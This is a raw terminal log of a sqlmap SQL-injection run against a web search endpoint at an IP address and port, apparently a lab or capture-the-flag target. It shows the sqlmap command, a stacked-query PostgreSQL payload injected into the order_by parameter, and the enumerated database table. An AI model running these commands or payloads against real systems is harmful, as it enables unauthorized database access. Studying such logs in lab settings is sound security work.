 └─$ sqlmap -u"http://164.92.81.231:9036/search?query=pi&order_by=desc" --tables -D public
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.11#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:19:25 /2022-06-27/
[22:19:25] [INFO] resuming back-end DBMS 'postgresql'
[22:19:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: order_by (GET)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: query=pi&order_by=desc;SELECT PG_SLEEP(5)--
---
[22:19:25] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[22:19:25] [INFO] fetching tables for database: 'public'
[22:19:25] [INFO] fetching number of tables for database 'public'
[22:19:25] [INFO] resumed: 1
[22:19:25] [INFO] resumed: pokemon
Database: public
[1 table]
+---------+
| pokemon |
+---------+
[22:19:25] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/164.92.81.231'
[22:19:25] [WARNING] your sqlmap version is outdated
[*] ending @ 22:19:25 /2022-06-27/